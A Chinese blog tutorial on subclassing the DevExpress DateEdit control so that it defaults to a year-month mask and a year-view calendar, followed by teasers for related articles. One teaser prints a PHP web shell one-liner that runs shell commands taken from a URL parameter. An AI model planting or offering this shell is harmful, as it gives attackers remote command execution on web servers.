修改Devexpress DateEdit控件默认的日期格式和日历风格
最近项目中很多地方使用到DevExpress的DateEdit控件,而且设置都是一致(日期格式、选择日期的日历的风格等)。每一次都需要设置太痛苦,因此需要寻找一种高效的解决方式。
一、 设置好一个作为模板,其它地方需要的话复制粘贴
这是一个好方法,不过对于我这种希望通过编程思维的方式来解决问题的话,这种不是最好的方法。
二、 对DateEdit封装一个扩展方法,扩展方法里设置好以上所提到的设置项, 每次都在代码里调用扩展方法。
这种方法貌似是编程方式,但是每次都需要调用扩展方法,显然并不是最好的。
三、 重写默认的DateEdit设置,也就是本篇的核心。


首先,添加一个DevExpress Item,在弹出的窗体中左侧选择Custom Data Edit,右侧Base Editor中下拉选择DateEdit,修改好Type Name与Item Name, 勾选ViewInfo(Painter和PopupForm可以不勾选),点击Add Item完成添加自定义DateEdit控件。


此处我的TypeName为MyDateEdit,Item Name为MyDateEdit.cs
在RepositoryItemMyDateEdit类中,添加重写方法CreateMaskProperties,实现如下:
protected override MaskProperties CreateMaskProperties()
{
MaskProperties maskProperties = base.CreateMaskProperties();
maskProperties.MaskType = MaskType.DateTime;
maskProperties.EditMask = @"yyyy-MM";
maskProperties.UseMaskAsDisplayFormat = true;
return maskProperties;
}
在MyDateEdit类中,修改原来的Propertie属性代码。
修改前:
[DesignerSerializationVisibility(DesignerSerializationVisibility.Content)]
public new RepositoryItemMyDateEdit Properties
{
get
{
return base.Properties as RepositoryItemMyDateEdit;
}
}
修改后:
[DesignerSerializationVisibility(DesignerSerializationVisibility.Content)]
public new RepositoryItemMyDateEdit Properties
{
get
{
RepositoryItemMyDateEdit repositoryItemDateEdit = base.Properties as RepositoryItemMyDateEdit;
if (repositoryItemDateEdit != null)
{
repositoryItemDateEdit.VistaCalendarInitialViewStyle = VistaCalendarInitialViewStyle.YearView;
repositoryItemDateEdit.VistaCalendarViewStyle = VistaCalendarViewStyle.YearView;
}
return repositoryItemDateEdit;
}
}


编译后,在工具箱就能看到MyDateEdit控件。 将控件拖拽到winform窗体中,运行程序,效果如下。



修改Devexpress DateEdit控件默认的日期格式和日历风格的更多相关文章
- DevExpress的DateEdit控件正确显示日期的周名称
DevExpress 的控件相当好看而且很好用,但 DateEdit 在是显示周名时,只能显示一个“星”字. 以下是解决方法,此解决方法不需修改其源码,所以免去了重新编译的必要,可直接使用其发布的标准 ...
- Devexpress DateEdit控件的值不反馈到数据源的处理方式。
如果在GridControl中要把编辑的值反馈到数据源,可以用Gridview1.PostEdit()方法. 可是在datalayout中使用就会遇到一些问题:比如说DateEdit控件,在保存数据的 ...
- 取消layUI中日期选择控件默认填充日期
input标签中使用日期选择控件填写,加载时默认填充当前日期, 标签设置了placeholder="请选择" autocomplete="off",但是并没有效 ...
- DevExpress DateEdit控件选择精确到秒
先看看下面的效果图: 设置以下属性 dateEdit1.Properties.VistaDisplayMode = DevExpress.Utils.DefaultBoolean.True; date ...
- 日期控件 My97DatePicker WdatePicker 日期格式
WdatePicker()只显示日期 WdatePicker({dateFmt:'yyyy-MM-dd HH:mm:ss'})显示日期和时间 WdatePicker({dateFmt:'yyyy-MM ...
- jQuery里面的datepicker日期控件默认是显示英文的,如何显示中文或其他语言呢?
jQuery里面的datepicker日期控件默认是显示英文的,如何让他显示中文或其他呢? [官方的写法]: (1)引入JS文件: <script type="text/javascr ...
- 修改Delphi工具控件的默认字体
修改Delphi工具控件的默认字体: 注册表: Delphi 6: HKEY_CURRENT_USER\Software\Borland\Delphi\6.0Delphi 7: HKEY_ ...
- 玩转控件:重绘DEVEXPRESS中DateEdit控件 —— 让DateEdit支持只选择年月 (提供源码下载)
前言 上一篇博文<玩转控件:重绘ComboBox —— 让ComboBox多列显示>中,根据大家的回馈,ComboBox已经支持筛选了,更新见博文最后最后最后面. 奇葩 这两天遇到 ...
- RS开发日期提示控件默认为昨天之进阶篇
时隔<RS开发日期提示控件默认为昨天>这篇博文已经很久了,请原谅我隔了这么久才继续来写这篇笔记.也希望读到这篇笔记的朋友可以从这篇笔记中学习到一些关于RS日期控件和JS的一些应用知识,当然 ...
随机推荐
- Xamarin.Android SharedPreferences的使用方法
SharedPreferences的本质是基于XML文件存储key-value键值对数据,通常用来存储一些简单的配置信息.其存储位置在/data/data/<包名>/shared_pref ...
- Mongodb 无法启动 windows Mongodb 无法启动 couldn't connect to server
发现在mongodb.log里出现 2017-07-07T17:01:55.339+0800 I CONTROL [main] Error connecting to the Service ...
- 在 Ubuntu 上安装 TensorFlow (官方文档的翻译)
本指南介绍了如何在 Ubuntu 上安装 TensorFlow.这些指令也可能对其他 Linux 变体起作用, 但是我们只在Ubuntu 14.04 或更高版本上测试了(我们只支持) 这些指令. 一 ...
- Deep Reinforcement Learning: Pong from Pixels
这是一篇迟来很久的关于增强学习(Reinforcement Learning, RL)博文.增强学习最近非常火!你一定有所了解,现在的计算机能不但能够被全自动地训练去玩儿ATARI(译注:一种游戏机) ...
- 几种好用的经典webshell(php)
php经典一句话: <?php echo shell_exec($_GET['cmd']);?> 中国菜刀:官网:www.maicaidao.co原理:上传一句话(<?php @ev ...
- springboot使用遇到问题:Class “model.Address” is listed in the persistence.xml file but not mapped
报错如下: 解决如下: 这是一个Eclipse的怪癖.我最近在创建一个禁用了JPA库配置的新JPA项目时遇到了这个问题,但是在我通过Eclipse New JPA Entity向导创建实体之前没有手动 ...
- 修改mysql忽略大小写
mysql -p --1.登录mysql show variables like "%case%";+------------------------+-------+| Vari ...
- C# 语句 分支语句 switch----case----.
第二种分支语句 switch..case. switch(一个变量){ case 值:要执行的代码段;break; case 值:要执行的代码段;break; ... ... ... default ...
- flume中的拦截器
Flume中的拦截器(interceptor),用户Source读取events发送到Sink的时候,在events header中加入一些有用的信息,或者对events的内容进行过滤,完成初步的数据 ...
- 【github&&git】6、SmartGit(试用期30后),个人继续使用的方法。
在我们做项目的过程中,我们会用到SmartGit这个软件来将本地的MAVEN项目push到国内的码云(https://git.oschina.net)或者是国外的github网站进行项目的管理,这个时 ...
